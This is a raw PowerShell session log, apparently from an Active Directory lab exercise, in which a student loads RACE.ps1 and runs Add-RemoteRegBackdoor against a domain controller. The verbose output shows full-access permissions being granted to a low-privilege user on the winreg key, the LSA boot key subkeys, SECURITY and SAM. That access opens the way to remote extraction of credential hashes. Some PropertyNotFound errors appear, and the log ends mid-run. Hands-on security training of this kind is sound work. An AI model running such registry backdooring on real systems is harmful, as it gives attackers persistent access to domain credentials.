 PS C:\AD\Tools> . .\RACE.ps1
PS C:\AD\Tools> Add-RemoteRegBackdoor -ComputerName dcorp-dc.dollarcorp.moneycorp.local -Trustee student613 -Verbose
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : ] Using trustee username 'student613'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local] Attaching to remote registry through StdRegProv
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating the trustee WMI object with user 'student613'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Creating the trustee WMI object with user 'student613'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Creating the trustee WMI object with user 'student613'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating the trustee WMI object with user 'student613'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Creating the trustee WMI object with user 'student613'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Creating the trustee WMI object with user 'student613'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Applying Trustee to new Ace
The property 'DACL' cannot be found on this object. Verify that the property exists and can be set.
At C:\AD\Tools\RACE.ps1:2268 char:13
+             $RegSD.DACL += $RegAce.PSObject.ImmediateBaseObject
+             ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : PropertyNotFound
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SAM\SAM\Domains\Account] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SAM\SAM\Domains\Account] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SAM\SAM\Domains\Account] Creating the trustee WMI object with user 'student613'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SAM\SAM\Domains\Account] Applying Trustee to new Ace
The property 'DACL' cannot be found on this object. Verify that the property exists and can be set.